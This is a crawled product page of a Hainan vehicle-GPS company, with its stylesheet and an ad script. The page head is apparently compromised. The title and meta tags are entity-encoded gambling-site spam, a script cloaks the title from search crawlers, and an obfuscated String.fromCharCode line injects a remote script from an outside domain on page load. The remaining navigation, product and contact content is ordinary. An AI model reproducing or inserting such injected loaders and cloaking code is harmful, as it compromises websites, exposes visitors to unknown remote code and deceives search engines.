

--- FILE ---
content_type: text/html
request_url: http://xbdkj.com/Products.asp?BigClassID=24&SmallClassID=43
body_size: 5945
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#32593;&#39029;&#29256;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#38463;&#23431;&#183;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#20026;&#24744;&#25552;&#20379;&#58;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#30005;&#23376;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#20840;&#31449;&#65;&#80;&#80;&#27880;&#20876;&#12289;&#25163;&#26426;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#30331;&#24405;&#12289;&#23458;&#25143;&#31471;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#32593;&#39029;&#24179;&#21488;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="行业应用系列 > 公务车应用型_海南鑫北斗科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,100,103,119,105,110,100,115,111,114,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title></title>
<meta name="keywords" content="海南鑫北斗科技有限公司" />
<meta name="description" content="海南鑫北斗科技有限公司" />
<link href="images/css.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div class="header">
<a onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.xbdkj.com');" 
href="#">设为首页</a> | <a href="javascript:window.external.addFavorite(window.location.href,'海南鑫北斗科技有限公司')">加入收藏</a></div>
<div class="top"><span style="float:left"><a href="/"><img src="/uploadfile/Logo/20160713114948724872.png" width="204" height="66"/></a></span><span style="float:right"><script src=/adfile/ad11.js></script></span></div>
<div class="nv">
	<ul><li><a href="/index.html" target="_self">首 页</a></li><li><a href="/html/about/1.html" target="_self">公司简介</a></li><li><a href="/html/news.html" target="_self">新闻中心</a></li><li><a href="/Products.asp" target="_self">产品展示</a></li><li><a href="/Anli.asp" target="_self">解决方案</a></li><li><a href="/Download.asp" target="_self">下载中心</a></li><li><a href="/Job.asp" target="_self">人力资源</a></li><li><a href="/member/" target="_self">会员中心</a></li><li><a href="/book.asp" target="_self">在线留言</a></li><li><a href="/About.asp?id=8" target="_self">联系我们</a></li></ul>
</div>
<div class="banner bor">
<script type=text/javascript>
        <!--
        var focus_width=978//图片宽
        var focus_height=230//图片高
        var text_height=0//设置显示文字标题高度,最佳为20（如果不显示标题值设为0即可）
        var swf_height = focus_height+text_height
        //var pics=""
        //var links=""
        //var texts=""
		var pics='/uploadfile/Ad/201607131431008787.JPG|/uploadfile/Ad/20130114184676987698.jpg|/uploadfile/Ad/20130114184718401840.jpg|/uploadfile/Ad/2013013015540373373.jpg'
var links='http://www.xbdkj.com|http://www.xbdkj.com|http://www.xbdkj.com|http://www.xbdkj.com'
var texts='广告一|广告二|广告三|广告四'

        document.write('<object ID="focus_flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
        document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="/images/adplay.swf"><param name="quality" value="high"><param name="bgcolor" value="#FFFFFF">');
        document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
        document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
        document.write('<embed ID="focus_flash" src="/images/adplay.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" bgcolor="#C5C5C5" quality="high" width="'+ focus_width +'" height="'+ swf_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');document.write('</object>'); 
        //-->
</script>
</div>
<div class="main">
	<div class="left">
		<div class="bor2">
		<div class="t_"><img src="images/d.gif" /> 产品分类 <span class="en">Products</span></div>
		<div class="list"><ul><li><a href="/Products.asp?BigClassID=27" title="宠物系列" ><b>宠物系列</b></a></li>
<li><a href="/Products.asp?BigClassID=26" title="电动车系列" ><b>电动车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=16" title="租赁车系列" ><b>租赁车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=28" title="个人定位系列" ><b>个人定位系列</b></a></li>
<li><a href="/Products.asp?BigClassID=18" title="私家车系列" ><b>私家车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=17" title="混凝土车系列" ><b>混凝土车系列</b></a></li>
<li><a href="/Products.asp?BigClassID=24" title="行业应用系列" ><b>行业应用系列</b></a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=29" title="北斗应用型">北斗应用型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=38" title="渣土车型">渣土车型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=39" title="3G/4G视频行业应用型">3G/4G视频行业应用型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=41" title="物流车型">物流车型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=42" title="公安行业应用型">公安行业应用型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=43" title="公务车应用型">公务车应用型</a></li>
<li class="no">- <a href="/Products.asp?BigClassID=24&amp;SmallClassID=44" title="公交车型">公交车型</a></li>
<li><a href="/Products.asp?BigClassID=19" title="智慧家居应用系列" ><b>智慧家居应用系列</b></a></li>
</ul></div>
		</div><div class="bor2 m10">
		<div class="t_"><img src="/images/d.gif" /> 联系我们 <span class="en">Contact Us</span></div>
		<div class="t2">电话：0898-3666 0739<br />传真：0898-3666 0738<br />邮箱：42194361@qq.com  <br />联系人：黄经理<br />地址：海南省海口市南海大道保税区中和美业三层</div>
		</div>
	</div>
	<div class="right">
		<div class="bor3">
		<div class="tit"><div class="titb">产品展示</div><div class="titm"><b>当前位置：</b><a href="/">网站首页</a> > <a href="/products.asp">产品展示</a> >  行业应用系列 > 公务车应用型</div></div>
		<div class="cp"><ul>
		<li><a href="/html/products/50.html" class="img"><img src="/uploadfile/Products/20160726124582568256.jpg" width="160" height="160"/></a><br /><a href=""><b>公务车应用型</b></a><br /><b>￥0</b><br /><a href="/html/products/50.html"><img src="images/xx.gif"></a> </li>
 		</ul></div>
		<div class="fen"><table width=100% border=0 cellpadding=0 cellspacing=0 >
<form method=get onsubmit="document.location = 'http://xbdkj.com/Products.asp?BigClassID=24&SmallClassID=43&Page='+ this.page.value;return false;"><TR >
<TD align=left  class=hui>
<p align=center>
首页 
上一页 
下一页 
尾页 
页次：1/1页
 共1条记录
 转<INPUT CLASS=wenbenkuang TYEP=TEXT NAME=page SIZE=2 Maxlength=5 VALUE=1>页
<INPUT CLASS=go-wenbenkuang type=submit value=GO></TD>
</TR></form>
</table>
</div>
		</div>
	</div>
		<div class="bor2 link"><b>友情链接：</b><a href="http://www.tianya.cn" target="_blank" title="天涯论坛">天涯论坛</a> | <a href="http://www.chinataiwan.org/" target="_blank" title="中国台湾网">中国台湾网</a> | <a href="http://www.ce.cn/" target="_blank" title="中国经济网">中国经济网</a> | <a href="http://www.hainan.net" target="_blank" title="海南在线">海南在线</a> | <a href="http://jt.hainan.gov.cn/" target="_blank" title="海南省交通运输厅">海南省交通运输厅</a> | <a href="http://jt.hainan.gov.cn/hnsdlysj/" target="_blank" title="海南省道路运输局">海南省道路运输局</a> | <a href="http://www.mot.gov.cn/" target="_blank" title="中华人民共和国交通运输部">中华人民共和国交通运输部</a> | <a href="http://hao.360.cn/kuaidi.html" target="_blank" title="物流快递查询">物流快递查询</a> | <a href="http://www.12306.cn/" target="_blank" title="高铁定票中心">高铁定票中心</a><br><a href="http://www.xbdgps.com:8081/" title="鑫北斗阿里云服务器" target="_blank"><img src="/uploadfile/Logo/20130114174459305930.JPG" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.cn:8088/" title="鑫北斗车联网信息平台" target="_blank"><img src="/uploadfile/Logo/20240402101892559255.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://hdzhst.graland.cn:8448" title="智慧商砼信息平台" target="_blank"><img src="/uploadfile/Logo/20231008104722522252.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://39.96.170.117:89/xxdz/loginXX.html" title="智慧农业农机作业监管平台" target="_blank"><img src="/uploadfile/Logo/20240702202971907190.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdtv.online:88/808gps/login.html" title="视频管理系统" target="_blank"><img src="/uploadfile/Logo/20190327174378237823.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.gghypt.net/" title="全国道路货运车辆公共监管与服务平台" target="_blank"><img src="/uploadfile/Logo/20181128120045094509.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://120.78.138.194" title="物联卡管理平台" target="_blank"><img src="/uploadfile/Logo/2022062815580799799.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.cn:5001/" title="租赁行业查验平台" target="_blank"><img src="/uploadfile/Logo/20181128115673747374.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.com:8081/DataCount.html" title="鑫北斗大数据" target="_blank"><img src="/uploadfile/Logo/20180228162768056805.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.cn:8012/" title="网约车行业工会管理平台" target="_blank"><img src="/uploadfile/Logo/2018092810320195195.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://124.112.111.52:8081/" title="阜阳网约车监管平台" target="_blank"><img src="/uploadfile/Logo/20180928111077027702.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://36.101.208.184:8080/hngps/" title="海南省重点营运车辆公共服务平台" target="_blank"><img src="/uploadfile/Logo/20181224143179207920.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://man.bbxhc.com" title="帮邦行调度系统" target="_blank"><img src="/uploadfile/Logo/20190518134484428442.jpg" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://www.xbdgps.com:3302/login.html" title="修理厂财务管理系统" target="_blank"><img src="/uploadfile/Logo/2023121611530953953.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="http://113.59.48.139:6020/gov/vehicle-check/#/public" title="海南省政务一体化系统车辆核准" target="_blank"><img src="/uploadfile/Logo/20240611224754245424.png" width="88" height="31"/></a>&nbsp;&nbsp;<a href="https://ghypt.hnszgh.org/company/login" title="海南基层工会服务平台" target="_blank"><img src="/uploadfile/Logo/20240621174658715871.png" width="88" height="31"/></a>&nbsp;&nbsp;</div>
</div>
<div class="foot">版权所有:<a href="http://www.xbdkj.com" target="_blank" style="color:#CC0000">海南鑫北斗科技有限公司</a>     
海南总公司:海口市南海大道保税区中和美业三层<br />
三亚分公司: 三亚迎宾路川北巷旅游小区2栋2层 <br />
儋州分公司: 儋州那大镇科学南路怡心花园C18栋10层<br />
琼海分公司：琼海市银海路33号<br />
联系电话:0898-36660739  传真:0898-36660738   邮箱:42194361@qq.com
<a href="http://www.xbdkj.com" target="_blank" class="y"></a><br /><a href="http://www.miibeian.gov.cn"  target="_blank">:<a href=</a></div>

<script language="JavaScript" type="text/javascript"> 
lastScrollY=0;
function heartBeat(){ 
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
diffY = document.documentElement.scrollTop;
else if (document.body)
diffY = document.body.scrollTop
else
{/*Netscape stuff*/}
//alert(diffY);
percent=.1*(diffY-lastScrollY); 
if(percent>0)percent=Math.ceil(percent); 
else percent=Math.floor(percent); 
document.getElementById("qqon").style.top=parseInt(document.getElementById
("qqon").style.top)+percent+"px";
lastScrollY=lastScrollY+percent; 
//alert(lastScrollY);
}
suspendcode12="<DIV id=\"qqon\" style='left:2px;POSITION:absolute;TOP:170px;'><div id='t'>在线QQ客服</div><div id='qq'><A href='http://wpa.qq.com/msgrd?V=1&amp;Uin=42194361&amp;Site=客服QQ&amp;Menu=yes' target=blank><IMG alt=点击这里给我们发消息 src='http://wpa.qq.com/pa?p=1:42194361:6' align=absMiddle border=0></A></div><div id='qq'><A href='http://wpa.qq.com/msgrd?V=1&amp;Uin=2398467535&amp;Site=客服QQ&amp;Menu=yes' target=blank><IMG alt=点击这里给我们发消息 src='http://wpa.qq.com/pa?p=1:2398467535:6' align=absMiddle border=0></A></div></div>"
document.write(suspendcode12); 
window.setInterval("heartBeat()",1);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xbdkj.com/images/css.css
body_size: 1546
content:
/* CSS Document */

body{color:#000; margin:0 auto; padding:0; font-size:12px; font-family:"宋体"; background:url(bg_top.gif) top repeat-x}
a,a:link{color:#000; text-decoration:none}
a:hover{color:#f00; text-decoration:underline}
img{border:none}
.img:visited img{border: 1px solid #D9D9D9;}
.img img{border: 1px solid #D9D9D9;padding:3px;}
.img:hover img{border: 1px solid #0C4DA9;}
.img:hover{color: #0C4DA9; }
.header{width:980px; margin:auto; text-align:right; line-height:35px}
.top{width:980px; height:85px; margin:auto}
.nv{width:100%; height:40px; background:url(nv.gif) repeat-x}
.nv ul{width:980px; margin:0 auto; padding:0}
.nv li{list-style:none; float:left; line-height:40px; width:98px; height:40px; text-align:center; background:url(bg-nav-s.jpg) left no-repeat}
.nv li a{display:block; font-size:14px; font-weight:bold; color:#fff}
.nv li a:link{display:block}
.nv li a:hover{background:url(nv_hover.gif) repeat-x; text-decoration:none}
.bor{border:1px solid #D9D9D9}
.bor2{border:1px solid #E3E3E3; width:208px; white-space:normal;overflow: hidden; margin-bottom:10px}
.bor3{border:1px solid #E3E3E3; width:758px; white-space:normal;overflow: hidden; margin-bottom:10px}
.bor4{border:1px solid #E3E3E3; width:374px; white-space:normal;overflow: hidden; margin-bottom:10px}
.bor5{border:1px solid #E3E3E3; width:758px; white-space:normal;overflow: hidden; margin-bottom:10px}
.list {}
.list ul{margin:0; padding:0}
.list ul li{MARGIN-TOP: 2px; list-style:none; PADDING-LEFT: 28px; FONT-WEIGHT: bold; BACKGROUND: url("list.jpg") no-repeat; LINE-HEIGHT: 29px; HEIGHT: 29px}
.list ul li a{ color:#333}
.list ul li a:hover{color:#f00; text-decoration:underline}
.list ul li.no{line-height:23px; background:#fff; font-weight:100}
.m10{margin-top:10px}
.banner{width:978px; margin:10px auto;}
.main{width:980px; margin:auto}
.left{width:210px; float:left; margin-right:10px}
.right{width:760px; float:left}
.t{height:30px; line-height:30px; padding-left:20px; background:url(title_bg.gif) repeat-x; color:#0C4DA9; font-size:14px; font-weight:bold; border-bottom:1px solid #E3E3E3}
.t_{height:30px; line-height:30px; padding-left:8px; background:url(title_bg.gif) repeat-x; color:#0C4DA9; font-size:14px; font-weight:bold; border-bottom:1px solid #E3E3E3}
.ti{text-align:center; line-height:30px}
.ti a,
.ti a:link{ width:104px; float:left}
.t2{line-height:25px; margin:10px auto 10px 10px}
.t3{width:425px; line-height:25px; margin:10px; float:left}
.t4{}
.t4 ul{margin:10px 5px; padding:0}
.t4 li{list-style:none; width:360px; line-height:25px}
.t5{width:700px; margin:auto}
.t5 ul{margin:10px auto; padding:0}
.t5 ul li{width:700px; list-style:none; border-bottom:1px solid #D9D9D9; line-height:30px}
.cp{width:758px; margin:auto}
.cp ul{margin:16px auto; padding:0}
.cp ul li{width:168px; height:280px; float:left; margin-left:16px; list-style:none; overflow:hidden; text-align:center; line-height:28px}
.tit{width:758px; height:31px; line-height:31px; background:url(title.jpg) no-repeat}
.titb{font-size:14px; font-weight:bold; float:left; margin-left:30px}
.titm{float:right; margin-right:10px}
.btitle{text-align:center; margin:50px auto 10px auto; font-size:18px; font-weight:bold}
.time{text-align:center; line-height:30px}
.body{line-height:23px; margin:20px 10px}
.news1{width:374px; float:left}
.news2{width:374px; float:right}
.fen{width:700px; margin:10px auto}
.en{font-size:11px; color:#C4C4C4; font-family:Arial, Helvetica, sans-serif}
.am{margin-left:550px}
.am a{font-size:12px; font-weight:100}
.am a:hover{text-decoration:none}
.bm{margin-left:145px}
.bm a{font-size:12px; font-weight:100}
.bm a:hover{text-decoration:none}
.cm{margin-left:150px}
.cm a{font-size:12px; font-weight:100}
.cm a:hover{text-decoration:none}
.dm{margin-left:540px}
.dm a{font-size:12px; font-weight:100}
.dm a:hover{text-decoration:none}
.em{margin-left:480px}
.em a{font-size:12px; font-weight:100}
.em a:hover{text-decoration:none}
.link{width:958px; padding:10px; line-height:20px}
.foot{width:980px; text-align:center; line-height:23px; margin:10px auto}
#qqon{width:90px; height:auto; background-color:#EEF2FA; border:1px solid #A9B9DA}
#t{width:auto; height:25px; background-color:#2F7DC7; font-size:14px; font-weight:bold; text-align:center; color:#FFF; padding-top:5px;}
#qq{margin:10px; text-align:center;}

--- FILE ---
content_type: application/x-javascript
request_url: http://xbdkj.com/adfile/ad11.js
body_size: 258
content:
document.write('<a href="/adurl.asp?id=11" target="_parent"><img src="/uploadfile/Ad/20160715184926552655.gif" width="600" height="68"  title=""></a>')
